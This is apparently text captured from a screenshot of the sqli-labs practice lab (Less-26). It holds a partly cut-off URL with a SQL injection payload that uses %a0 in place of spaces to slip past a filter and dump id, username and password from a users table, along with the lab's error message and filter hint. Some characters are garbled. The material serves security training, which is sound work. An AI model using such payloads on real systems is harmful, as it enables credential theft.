 192.168.136.223/sqli-labs/Less-26/?id=-1%27%a0union%a0select%a01,(select%a0group_concat(concat_ws(%27%a0%a
2
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '?union?select?1,
(select?group_concat(concat_ws('????',id,username,password)?s...' at line 1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'�union�select�1,(select�group_concat(concat_ws('����',id,username,password)�separator�'
')�from�users),3'